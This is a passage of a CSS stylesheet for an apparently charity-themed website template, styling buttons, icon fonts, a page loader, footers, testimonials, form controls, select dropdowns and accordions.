.btn-outline-warning:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-warning.dropdown-toggle:focus {
	color: #077a8d;
	background-color: transparent;
	border-color: #077a8d;
	box-shadow: 0 0 0 1px rgb(24, 162, 185);
}

/*--- btn outline light --*/
.btn-outline-light {
	color: #FFF;
	background-color: transparent;
	border-color: #FFF;
}
.btn-outline-light:hover {
	color: #46c2ca;
	background-color: #FFF;
	border-color: #FFF;
}
.btn-outline-light.focus,
.btn-outline-light:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus, 
.btn-outline-light:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-light.dropdown-toggle:focus {
	color: #2e2f39;
	background-color: #FFF;
	border-color: #FFF;
	box-shadow: 0 0 0 1px rgb(235, 235, 237);
}

/*--- btn outline-dark --*/
.btn-outline-dark {
	color: #716d6c;
	background-color: transparent;
	border-color: #716d6c;
}
.btn-outline-dark:hover {
	color: #282424;
	background-color: transparent;
	border-color: #282424;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus, 
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-dark.dropdown-toggle:focus  {
	color: #282424;
	background-color: transparent;
	border-color: #282424;
	box-shadow: 0 0 0 1px rgb(46, 47, 57);
}
.btn-outline-white {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}
.btn-outline-white:hover {
	color: #fff;
	background-color: #fd785f;
	border-color: #fd785f;
}
.btn-outline-white.focus,
.btn-outline-white:focus {
	color: #fff;
	background-color: #fd785f;
	border-color: #fd785f;
	box-shadow: 0 0 0 1px rgb(255, 159, 139);
}

/*--- btn size --*/
.btn-xs {
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.2;
}
.btn-sm {
	padding: 8px 14px;
	font-size: 14px;
	line-height: 1.3;
}
.btn-lg {
	padding: 14px 26px;
	font-size: 16px;
	line-height: 1.4;
}

/*--- btn links --*/
.btn-link-default{
	color: #46c2ca;
}
.btn-link-default:hover{
	color: #ff3725;
}
.btn-link-primary{
	color: #1c535d;
}
.btn-link-primary:hover{
	color: #01865f;
}
.btn-link-secondary{
	color: #4b4645;
}
.btn-link-secondary:hover{
	color: #383333;
}

/*--- btn focus --*/
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none !important;
}
/* 4.10 Buttons Styles End */

/*------------------------------------------*/
/*   4.11 Fonts Style For Charity Icons
/*------------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('fonts/icomoon.eot?edz7c9');
	src:  url('fonts/icomoon.eot?edz7c9#iefix') format('embedded-opentype'),
	url('fonts/icomoon.ttf?edz7c9') format('truetype'),
	url('fonts/icomoon.woff?edz7c9') format('woff'),
	url('fonts/icomoon.svg?edz7c9#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

i[class*="charity-"]{
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.charity-donate_money:before {
	content: "\e900";
}
.charity-environment_tree:before {
	content: "\e901";
}
.charity-gift_box:before {
	content: "\e902";
}
.charity-healthy_food:before {
	content: "\e903";
}
.charity-heart:before {
	content: "\e904";
}
.charity-hearts:before {
	content: "\e905";
}
.charity-love_hearts:before {
	content: "\e906";
}
.charity-medical_emergency:before {
	content: "\e907";
}
.charity-play_button:before {
	content: "\e908";
}
.charity-quotes:before {
	content: "\e909";
}
.charity-school_icon:before {
	content: "\e90a";
}
.charity-volunteer_people:before {
	content: "\e90b";
}
.charity-water_drops:before {
	content: "\e90c";
}
/* 4.11 Fonts Style For Charity Icons End */


/*------------------------------------------*/
/*   5. General Elements Style
/*------------------------------------------*/

/*------------------------------------------*/
/*   5.1 Page Loader Styles
/*------------------------------------------*/
#pageloader {
    background:#FFF;
	height: 100%;
    position: fixed;
	width: 100%;	
	z-index: 999999;
	color:#333;
	font-style:italic;
	font-size:14px;
	font-weight:400;
    text-align:center;
	top: 0;
	background: #1C535D url(../images/topography-background.png) repeat;
}
.loader-item {
	left: 50%;
	position: absolute;
	text-align: center;
	top: 50%;
	width: auto;
    transform: translate(-50%,-50%);
    
}
.loader {
    width:150px;
    height:150px;
    display:flex;
    justify-content:center;
    align-items:center;
    position:relative;
}
  
.circle {
    position:absolute;
    width:0px;
    height:0px;
    border-radius:100%;
    background: rgba(66, 197, 222,1);
    animation:radar 3s ease-out infinite;
    box-shadow:0px 0px 10px rgba(0, 181, 215, .5);
}

.circle:nth-of-type(1){
    animation-delay:0.2s;
}

.circle:nth-of-type(2){
    animation-delay:0.6s;
}

.circle:nth-of-type(3){
    animation-delay:1s;
}

.circle:nth-of-type(4){
    animation-delay:1.4s;
}

.circle:nth-of-type(5){
    animation-delay:1.8s;
}

@keyframes radar {
    0% {}
    30% {
        width:75px;
        height:75px;
    }
    100% {
        width:75px;
        height:75px;
        opacity:0;
    }
}

/* 5.1 Page Loader Style End */

/*------------------------------------------*/
/*   5.2 Back To Top Style
/*------------------------------------------*/
#mkdf-back-to-top {
    visibility: hidden;
    position: fixed;
    right: 25px;
    bottom: 25px;
    border-radius: 7px;
    margin: 0;
    width: 60px;
    height: 60px;
    font-size: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    z-index: 10000;
    color: #fff;
    text-align: center;
    -webkit-box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
	-moz-box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
	box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
    background-color: #192929;
    box-sizing: border-box;
    -webkit-transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
    -moz-transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
    transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
}
#mkdf-back-to-top:hover{
  background-color: #46c2ca;
}
#mkdf-back-to-top.on {
    opacity: 1;
	visibility: visible;
}
#mkdf-back-to-top:hover .mkdf-icon-stack {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}
#mkdf-back-to-top:hover .mkdf-back-to-top-text {
    opacity: 0;
}
.scrollup {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 30px;
    display: none;
    text-indent: -9999px;
    background: url('icon_top.png') no-repeat;
    background-color: #000;
}
.scrollup.open{
  display: block;
}
/* 5.2 Back To Top Style End */

/*------------------------------------------*/
/*   5.3 Pagination Style
/*------------------------------------------*/
.pagination .page-item{
	margin-right: 1rem;
}
.page-links .post-page-numbers,
.pagination .page-item .page-numbers,
.pagination .page-item .page-link {
    color: #333;
    height: 45px;
    width: 45px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
    background: #FFF;
    border-color: #FFF;
    box-shadow: none;
    outline: none;
    font-weight: 600;
    border-radius: 4px;
}
.page-links .post-page-numbers{ 
    height: 36px;
    width: 36px;
    background: #f8f4f3;    
    margin-left: 1rem;
}
.page-links {
    clear: both;
    display: flex;
}
.pagination .page-item.disabled{
	opacity: 0.5;
}

.page-links .post-page-numbers.current,
.pagination .page-item span.page-numbers.current,
.pagination .page-item.active .page-link,
.pagination .page-item .page-numbers:hover,
.pagination .page-item .page-link:hover{
	background: #46c2ca;
	color: #FFF;
	border-color: #46c2ca;
}
.page-item:first-child .page-link {
    margin-left: 0;
    border-radius: 4px;
}
a.page-numbers:empty {
    display: none !important;
}
/* 5.3 Pagination Style End */

/*------------------------------------------*/
/*   5.4 Map Styles
/*------------------------------------------*/
.map-bg{
    position: relative;
}
.map-shadow{
    border-style: solid;
    border-width: 4px;
    border-color: rgb(255, 255, 255);
    border-radius: 7px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 7px 46px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: -120px;
}
.map-shadow #map-holder{
    height: 350px !important;
}
#map-holder, #map-holder-contact{
    margin:0;
    background:#FFF;
    padding:0;
    height: 400px;
}
#map_extended{
    height: 100%;
    left: 0;
    line-height: inherit;
    position: relative;
    top: 0;
    width: 100%;
}
#map_extended img {
    max-width: inherit;
}
#map_extended .gm-style div {
    font: 13px/20px 'Open Sans', 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
}
#map_extended .gmap_marker address {
    width: 300px;
}
#map_extended .gmap_marker address > div {
    width: 100%;
    display: inline-block;
}
#map_extended .gmap_marker address div div {
    float: right;
    width: 70%;
}
#map_extended .gmap_marker address div div:first-child {
    width: 30%;
    float: left;
}
/* 5.4 Map Styles End */

/*------------------------------------------*/
/*   5.5 Footers Styles
/*------------------------------------------*/

/* 5.5 Footers Styles End */
footer{
    font-size: 1rem;
    position: relative;
    color: #fff;
    line-height: 1.714;
    background: #050505;
    padding: 5rem 0 0 0;
    background-size: cover;
}
.logo-footer{
    margin-bottom: 25px;
}

.footer-heading a,
.footer-heading {
    font-size: 1.125rem;
    color: #FFF;
    line-height: 1.714;
    margin-bottom: 1.5rem;
    font-weight: 800;
    position: relative;
}
footer .social-icons{
    text-align: right;
}
footer .social-icons a{
    padding: 0 18px 0 0;
    color: #FFF;
    font-size: 1.4rem;
}
footer .social-icons a:hover{
    color: #46c2ca;
}
.copyright-wrap{   
    margin-top: 70px;
    color: #FFF;
    font-size: 0.875rem;
    padding: 2.5rem 0;
    font-weight: 300;
    position: relative;
    z-index: 1;
    background-color: #050505;
}

.copyright-wrap a, .copyright-wrap span{
    color: #46c2ca;
    font-weight: 600;
}
.copyright-wrap a:hover{
    color: #FFF;
}
.copyright-wrap .row{
    position: relative;
    z-index: 11;
}
.copyright-wrap .copyright-links a{
    color: #faf0e7;
    font-weight: 500;
}
.copyright-wrap .copyright-links a:hover{
    opacity: 0.7;
}

.footer-second{
    background: #46c2ca;
    overflow: hidden;
}
.footer-second .footer-subscribe {
    max-width: 70%;
    padding: 0 15px 3.5rem 0;
}
.footer-second .footer-subscribe h4{
    color: #FFF;
}
.footer-second .give-us-call {
    position: relative;
    box-shadow: none;
    padding: 0;
    left: 0;
    top: 20px;
    text-align: left;
    padding-left: 40px;
    background: transparent;
}
.footer-second .give-us-call h4{
    margin-bottom: 0;
    font-size: 1rem;
}
.footer-second .give-us-call h3{
    font-size: 1.5rem;
}
.footer-second .give-us-call svg {
    color: #FFF;
    opacity: 0.5;
    left: 0;
    width: 35px;
    height: 35px;
    top: 10px;
}
.footer-second .footer-widget-menu ul li a{
    color: #FFF;
}
.footer-second .footer-widget-menu ul li a:hover span, 
.footer-second .footer-widget-menu ul li a:hover i{
    color: #27304b;
}

.footer-second .bg-effect:before {
    content: '';
    width: calc(150% - 80px);
    height: calc(100% + 52%);
    position: absolute;
    bottom: -16%;
    right: 63%;
    top: -70px;
    background: url(../images/footer_bg_2.jpg) no-repeat right center;
    background-size: contain;
    box-shadow: 0px 4px 59px 0px rgba(0, 0, 0, 0.09);
}

.footer-second #instagram-feed5 a {
    display: inline-flex;
    width: 26%;
    margin: 0 4% 4% 0;
    border-radius: 5px;
    overflow: hidden;
}


.footer-style-3{
    color: #FFF;
    padding-top: 0;
    margin-top: 5rem;
    padding-bottom: 0;
    background: #1c535d;
}
.footer-style-3 .top-row{
    top: -5rem;
    position: relative;
}
.footer-style-3 .logo-footer{
    margin: 0;
}
.footer-style-3 .copyright-wrap::after{
    background: #27304b;
}
.footer-style-3 .copyright-wrap .copyright-text a{
    color: #46c2ca;
}
.footer-style-3 .footer-heading{
    color: #46c2ca;
}
.footer-style-3 .popular-post ul li small{
    color: #000;
}
.footer-style-3 .popular-post ul li h6 a{
    color: #fdf3ea;
}
.footer-style-3 .popular-post ul li h6 a:hover{
    color: #D9E7DB;
}
.footer-style-3 .footer-widget-menu ul li a *{
    color: #FFF;
}
.footer-style-3 .footer-widget-menu ul li a:hover span,
.footer-style-3 .footer-widget-menu ul li a:hover i{
    color: #D9E7DB;
}

.footer-subscribe-white{
    border-radius: 20px;
    background-color: #D9E7DB;
    box-shadow: 0px 0px 128px 0px rgba(0, 0, 0, 0.15);  
    padding: 2.5rem;
}
.footer-subscribe-white h2{
    color: #27304b;
    position: relative;
    padding: 0 0 10px 50px;
    font-size: 1.25rem;
}
.footer-subscribe-white .form-control{
    background: #FFF;
    position: relative;
    z-index: 7;
}
.footer-subscribe-white h2 svg {
    position: absolute;
    left: -18px;
    top: -13px;
    color: #1c535d;
    width: 60px;
    height: 60px;
    z-index: 1;
}
.footer-style-3 .give-us-call {
    position: relative;
    top: 20px;
    background: transparent;
    box-shadow: none;
    text-align: left;
    padding: 0 0 0 50px;
    right: auto;
    left: 0;
}
.footer-style-3 .give-us-call svg{
    width: 40px;
    height: 40px;
    left: 0;
    top: 5px;
    color: #FFF;
    opacity: 1;
}
.footer-style-3 .give-us-call h4{
    color: #46c2ca;
    margin-bottom: 0;
    font-weight: 600;
    font-size: 1rem;
}

.footer-style-3 .give-us-call h3{
    color: #FFF;
    font-size: 1.5rem;
}

.footer-style-3 .social-icons a{
    border: 1px solid #FFF;
    padding: 0;
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer-style-3 .social-icons a:hover{
    background: #FFF;
    color: #46c2ca;
}
.footer-style-3 .social-icons li:not(:last-child) a{
    margin-right: 15px;
}
.footer-menu {
    list-style: none;
    margin: 0;
}
.footer-menu li {
    display: inline-block;
    float: left;
    position: relative;
    margin-right: 4px;
    padding-right: 8px;
}
.footer-menu li:after{
    content: "|";
    position: absolute;
    right: 0;
    top: 0;
}
.footer-menu li:last-child{ 
    margin-right: 0;
    padding-right: 0;
}
.footer-menu li:last-child::after{
    display: none;
}
/*------------------------------------------*/
/*   5.6 Footers Widgets Styles
/*------------------------------------------*/
.footer-widget-menu{
    font-size: 0.975rem;
    font-weight: 400;
}
.footer-widget-menu ul{
    margin: 0;
}
.footer-widget-menu ul li:not(:last-child){
    padding: 0px 0 1rem 0;
}
.footer-widget-menu ul li *{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;

    color: #FFF;
    font-weight: 600;
    text-decoration: none !important;
}
.footer-widget-menu ul li a span{
    text-decoration: underline;
}
.footer-widget-menu ul li a i{
    padding: 0;
    color: #fff5ec;
    text-decoration: none !important;
}

.footer-widget-menu ul li a:hover i, .footer-widget-menu ul li a:hover span {
    color: #46c2ca;
}
.footer-widget-contact ul li{
    color: #fff;
    display: flex;
    margin-bottom: 1rem;
}
.footer-widget-contact svg{    
    font-size: 24px;
    margin-right: 20px;
}
.footer-widget-contact a{
    color: #46c2ca;
    font-weight: 400;
}
.footer-widget-contact a:hover{
    color: #FFF;
}
.footer-widget-tweet i{
    color: #99a0a3;
    margin-right: 18px;
}
.footer-widget-tweet .btn-theme{
    background: #1c95de;
    font-size: 13px;
    margin-top: 30px; 
}
.footer-widget-tweet .btn-theme i{
    margin: 0;
    color: #FFF;
}
/* 5.6 Footers Widgets Styles End */

/*------------------------------------------*/
/*   5.7 Partners Logos Styles
/*------------------------------------------*/
#home-clients .owl-dots{
    margin-top: 1.5rem;
}
.owl-carousel .owl-item .clients-logo img {
    display: inline-block; 
}
.clients-logo {
    background: #FFF;
    border-radius: 7px; 
    padding: 1rem;
    text-align: center;
/*    min-height: 120px;
    position: relative;*/
}
.clients-logo img{
	opacity: 0.7;
	cursor: pointer;
    max-width: 106px !important; 
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
} 
.clients-logo:hover img{
	opacity: 1;
} 
.clients-rounded-wrap{
	margin-bottom: 8rem;
}
.clients-rounded {
    border-radius: 40px;
    background-color: #FFF;
    box-shadow: 0px 0px 16px 0px rgba(39, 48, 75, 0.14);
    max-width: 1230px;
    margin: -2rem auto 0;
    padding: 3rem 0;
    position: relative;
    bottom: -6rem;
}
/* 5.7 Partners Logos Styles End */


/*------------------------------------------*/
/*   5.8 Client Testimonials Styles
/*------------------------------------------*/
.client-testimonial {
    padding: 0 2rem;
    background-color: rgb(255, 255, 255);
    border-radius: 7px 7px 0 7px;
    color: #434b56;
    margin-bottom: 50px;
}
.client-testimonial-icon{
    display: flex;
    align-items: center;
}
.client-testimonial-icon .text{
    margin-bottom: -32px;
    font-family: 'Playfair Display', serif;
}
.client-testimonial-icon .name {
    color: #27304b;
    font-size: 1.125rem;
    font-weight: 700;
    margin: 15px 0 0 0;
}
.client-testimonial-icon .post{
    display: block;
    font-weight: 500;
    color: #1c535d;
    font-size: 0.875rem;
}
.owl-carousel .owl-item .client-testimonial-icon img {
    width: 75px !important;
    overflow: hidden;
    margin-right: 20px;
    position: relative;
    height: 75%;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 255, 255);
    background-color: rgb(255, 255, 255);
    border-radius: 7px;
    margin-bottom: -25px;
}
.client-testimonial i {
    color: #D9E7DB;
    font-size: 3rem;
    top: -10px;
    position: relative;
}

.client-testimonial.dark{
    background: #e9eaed;
}
.client-testimonial.dark i {
    color: #FFF;
}
.home-second-testimonials-wrap{
    position: relative;
}
.home-second-testimonials-wrap::after {
    position: absolute;
    bottom: 0;
    z-index: 1;
    background: #f8f4f3;
    height: 150px;
    content: "";
    width: 100%;
    left: 0;
    z-index: 1;
}
.home-second-testimonials-wrap #home-second-testimonials{
    position: relative;
    z-index: 3;
}
.home-welcome{
    margin-top: -90px;
}
.client-testimonial-alternate{
    background: #FFF;
    text-align: center;
    margin-bottom: 70px;
    border-radius: 20px;
    padding: 4rem;    
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.1);      
}
.client-testimonial-alternate .client-testimonial-icon{
    flex-direction: column;
}
.client-testimonial-alternate .client-testimonial-icon .text {
    margin-bottom: 0;
}
.client-testimonial-alternate .client-inner-content{
    position: relative;
    padding-bottom: 1.2rem;
    font-size: 1.25rem;
    color: #27304b;
    font-weight: 400;
    line-height: 1.5;
}
.client-testimonial-alternate .client-inner-content i{
    position: absolute;
    width: 100%;
    font-size: 7rem;
    top: -20px;
    opacity: 0.05;
    text-align: center;
    left: 0;
}
.client-testimonial-alternate .client-testimonial-icon .name{
    color: #46c2ca;
}
.owl-carousel .owl-item .client-testimonial-alternate .client-testimonial-icon img{
    margin: 0;
}
/* 5.8 Client Testimonials Styles End */




/*------------------------------------------*/
/*   6. Forms Elements
/*------------------------------------------*/

/*------------------------------------------*/
/*   6.1  Default Style
/*------------------------------------------*/
.form-control {
    border: none;
	box-shadow: none;
	font-size: 0.9375rem;
	border: 1px solid #FFF;
    outline: none;
    color: #5b5b5b;
    background-color: #FFF;
    height: auto;
	padding: 0.8rem 1rem;
	border-radius: 5px;
	box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
	  
.form-control:focus{
	border: 1px solid #e9e1dc;
	background: #FFF;
	box-shadow: none;
}
.form-control:disabled, .form-control[readonly] {
    opacity: 0.6;
}

::-webkit-input-placeholder { /* Edge */
	color: #5b5b5b;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #5b5b5b;
}

::placeholder {
	color: #5b5b5b;
}
 .custom-control-label{
	position: relative;
	cursor: pointer;
    margin-bottom: 0;
    vertical-align: top;
    padding: 4px 0 0 5px;
    font-weight: 500;
}
.custom-control-input {
    cursor: pointer;
    width: 20px;
    top: 4px;
}
.custom-control-input{
    cursor: pointer;
}
.custom-checkbox .custom-control-label::before {
    border-radius: 5px;
    width: 20px;
	height: 20px;
    background-color: #FFF;
}
.custom-radio .custom-control-label::before {
    width: 20px;
    height: 20px;
    -webkit-transition: all 100ms ease-in-out;
    -moz-transition: all 100ms ease-in-out;
    -o-transition: all 100ms ease-in-out;
    -ms-transition: all 100ms ease-in-out;
    transition: all 100ms ease-in-out;
    border-color: #d4d6db;
    background: #FFF;
    border-width: 2px;
}
.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #FFF;
    -webkit-transition: all 100ms ease-in-out;
    -moz-transition: all 100ms ease-in-out;
    -o-transition: all 100ms ease-in-out;
    -ms-transition: all 100ms ease-in-out;
    transition: all 100ms ease-in-out;
}
.custom-control-label::before{
	border-color: #d4d6db;
}
 .custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #d4d6db;
}

.custom-radio .custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #d4d6db;
    background-color: #FFF;
    border-width: 2px;
}
.custom-radio .custom-control-label::after {
     display: none;
}
 .custom-control-input:focus~.custom-control-label::before{
	box-shadow: none;
}
 .custom-control-input:checked~.custom-control-label::before, 
 .custom-control-input:not(:disabled):active~.custom-control-label::before{
	color: #fff;
    border-color: #46c2ca;
    background-color: #46c2ca;
    border-width: 4px;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: none;
    content: "\eed8";
    color: #FFF;
    padding: 0px 0 0 1px;
    font-size: 1.2rem;
    margin: -5px 0 0 0;
    font-family: IcoFont!important;
}
 .custom-control-input:disabled~.custom-control-label,
 .custom-control-input[disabled]~.custom-control-label {
    color: #6c757d;
    opacity: 0.5;
}
/* 6.1  Default Style End */

/*------------------------------------------*/
/*   6.2  Form Light
/*------------------------------------------*/
.form-light.form-control {
	font-size: 0.9375rem;
    outline: none;
    color: #131313;
    background-color: #FFF;
    height: auto;
	padding: 0.8rem 1rem;
	border-radius: 5px;
	box-shadow: none;
	border: none;
}
.form-light.form-control:disabled, .form-light.form-control[readonly] {
    opacity: 0.6;
}

.form-light::-webkit-input-placeholder { /* Edge */
	color: #5b5b5b;
}

.form-light:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #5b5b5b;
}

.form-light::placeholder {
	color: #5b5b5b;
}
.form-light .custom-control{
	color: #5b5b5b;
}
.form-light.custom-checkbox .custom-control-label::before,
.form-light.custom-checkbox .custom-control-label::after{
    border-radius: 5px;
    width: 20px;
    height: 20px;
}
.form-light.custom-radio .custom-control-label::before{
	width: 20px;
    height: 20px;
}
.form-light .custom-control-label::before {
    border-color: #d4d6db;
    background: #d4d6db;
}
.form-light .custom-control-input:focus~.custom-control-label::before{
	box-shadow: none;
}
.form-light .custom-control-input:focus:not(:checked)~.custom-control-label::before{
	border-color: #d4d6db;
}
.form-light .custom-control-input:checked~.custom-control-label::before, 
.form-light .custom-control-input:not(:disabled):active~.custom-control-label::before{
	color: #fff;
    border-color: #46c2ca;
    background-color: #46c2ca;
    border-width: 4px;
}

.form-light .custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: none;
    content: "\f00c";
    font-family: "FontAwesome";
    color: #FFF;
    padding: 2px 0 0 5px;
	font-size: 0.9rem;
	font-weight: 900;
}
/* 6.2  Form Light End */

/*------------------------------------------*/
/*   6.3  Select Dropdown
/*------------------------------------------*/
.theme-combo, 
.theme-combo{
	width: 100%;
}
.select2-container {
    z-index: 99;
}
/* Default Theme */
.select2-container.select2-container .select2-selection--single {
    padding: 0.8rem;
    height: auto;
    border-radius: 5px;
    background: #e9eaed;
    z-index: 3;
    position: relative;
}
.select2-container.select2-container--open .select2-selection--single{
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	border-bottom: 0;
	background-color: #e9eaed;
}
.select2-container.select2-container .select2-selection--single:focus{
    /* box-shadow: none; */
    outline: none;
}
.select2-container .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 30px;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.select2-container.select2-container--open .select2-selection--single .select2-selection__arrow{
    transform: rotate(180deg);
}
.select2-container .select2-selection--single .select2-selection__arrow::after {
    position: absolute;
    font-size: 0.87rem;
    font-style: normal;
    font-family: "FontAwesome";
    content: "\f078";
    left: 50%;
    top: 50%;
    color: #acacac;
    font-weight: 900;
    height: 100%;
    transform: translate(-50%, -50%);
    display: flex;
    align-items: center;
}

.select2-container .select2-dropdown{
	border: none;
    z-index: 9999;
}
.select2-container .select2-dropdown li{
    border-bottom: 1px solid #FFF;
    font-size: 0.875rem;
    color: #5b5b5b;
    padding: 0.8rem 1.3rem;
}
.select2-container .select2-dropdown li:hover{
    background-color: #ffffff;
    color: #0a0a0a;
}

.select2-container .select2-dropdown ul {
    border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #e9eaed;
    position: relative;
    z-index: 1;
    overflow: hidden;
    margin-top: -1px;
    border-top: 1px solid #FFF;
}
.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto;
}
/* Default Theme */
/* Light Theme */
.select2-container--form-light.select2-container .select2-selection--single {
    padding: 0.58rem;
    height: auto;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    background: #FFF;
    z-index: 3;
	position: relative;
	border: none;
}
.select2-container--form-light.select2-container--open .select2-selection--single{
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	border-bottom: 0;
	background-color: #FFF;
}
.select2-container--form-light.select2-container .select2-selection--single:focus{
	/* box-shadow: none; */
	outline: none;
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 1px;
    right: 10px;
	width: 30px;
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.select2-container--form-light.select2-container--open .select2-selection--single .select2-selection__arrow{
    transform: rotate(180deg);
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow::after {
    position: absolute;
    font-size: 0.87rem;
    font-style: normal;
    font-family: IcoFont!important;
    content: "\ea99";
    left: 50%;
    top: 50%;
    color: #005b5c;
    font-weight: 900;
    height: 100%;
    transform: translate(-50%, -50%);
    display: flex;
    align-items: center;
}

.select2-container--form-light .select2-dropdown{
	border: none;
    z-index: 9999;
}
.select2-container--form-light .select2-dropdown li{
	border-top: 1px solid #eeeeee;
	font-size: 0.875rem;
	color: #5b5b5b;
	padding: 0.8rem 1.3rem;
}
.select2-container--form-light .select2-dropdown li:hover{
	background-color: #f6f6f6;
	color: #0a0a0a;
}
.select2-container--form-light .select2-dropdown ul {
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border: none;
    background: #FFF;
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--form-light .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto;
}
/* Light Theme */
/* 6.3  Select Dropdown End */


/*------------------------------------------*/
/*   7. Shortcodes Styles
/*------------------------------------------*/

/*------------------------------------------*/
/*   7.1 Accordian Style
/*------------------------------------------*/
.theme-accordian .panel-group .panel{
	border-radius:0;
	border:none;
	box-shadow:none;
}
.theme-accordian .panel-default > .panel-heading{
	background-color:#f07039;
	border-radius:0;
	padding:0;
}
.theme-accordian .panel-heading{
	background:#47bdcc;
	padding:0;	
	border-radius:3px;
}
.theme-accordian .panel-title > a{
	padding:12px 15px;
	outline:0;
	display:block;
	color:#FFF;
	text-transform:capitalize;
	outline:none;
	position:relative;
}
.theme-accordian .panel-title > a i{
	margin-right:8px;
}
.theme-accordian .panel-body, .theme-accordian-rounded .panel-body{
	padding:0 0 20px 0;
	font-size: 0.827rem;
}
.panel{
	padding: 0 0 0 20px;
}
.panel, .panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body{
	background:none;
	border:none;
	box-shadow:none;
}
.theme-accordian.white{
	background:none;
}
.theme-accordian.white .panel-heading{
	background:#FFF;
}
.theme-accordian.white .panel-title > a{
	color:#343434;
}
.theme-accordian.white .panel-title > a i{
	color:#47bdcc;
}
.theme-accordian-rounded .panel-title > a i{
	text-align: center;
    margin-right: 12px;
    color: #ff3514;
    font-size: 0.875rem;
    position: absolute;
    left: -26px;
    top: 2px;
	
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.theme-accordian-rounded .panel-heading{
	padding:0 0 5px 0;
	
}
.panel-title{
	font-size:1rem;
	position: relative;
}
.theme-collapse{
	padding: 0;
}
.theme-collapse.light .toggle.arrow-down, .theme-collapse.light .toggle{
	color: #fdf3ea;

}
.theme-collapse .toggle {
    color: #27304b;
    letter-spacing: -0.05rem;
    font-size: 1.275rem;
    padding: 12px 0 12px 60px;
    text-transform: capitalize;
    position: relative;
    cursor: pointer;
	font-weight: 600;
	line-height: 1;
    margin-bottom: 15px;
    
    transition: all 400ms ease-in-out;
}
.theme-collapse .toggle .icon {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 0.875rem;
    color: #FFF;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    background: #1c535d;
    display: flex;
    align-items: center;
    justify-content: center;
